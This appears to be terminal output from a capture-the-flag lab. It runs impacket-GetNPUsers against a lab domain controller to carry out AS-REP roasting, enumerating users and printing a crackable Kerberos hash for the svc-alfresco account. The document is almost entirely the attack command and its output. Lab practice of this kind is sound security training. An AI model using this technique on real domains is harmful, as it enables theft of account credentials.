 ❯ subl domainusers.txt
❯ impacket-GetNPUsers htb.local/ -no-pass -usersfile domainusers.txt -dc-ip 10.10.10.161
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is depre
cated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: date
time.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:2a17f2e1db3be277b386f3770e886f23$89e51f3c7b6bd1b38e5d7530eaeec845500deb9867bdc
0acd3a192048fabcb5da675db50e8a92a1a22e698cd3f2e365fb5b7fad3945730bb946393c4bfc95039f45f88f5e1cd506a973d64980ea8eca6
aa6696e938d365ebb493bebea87e1949c3340f2841771765f94f925400e170dceb3daf6a78f9b4622c0b1e138798a5c4c808bcd1946c716e84c
6a36e7b47122b42f635d908274baa5bf2045d78dd9275e6d25bbff52f0e6e8a15337fedfb3adbd01a4a3008b53f3c6a13e686688964bff35612
e9f25a28fa957745e7564e5a79b49a3c19fba5890ad80e8d373ecc04a9186572e4f911
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User john doesn't have UF_DONT_REQUIRE_PREAUTH set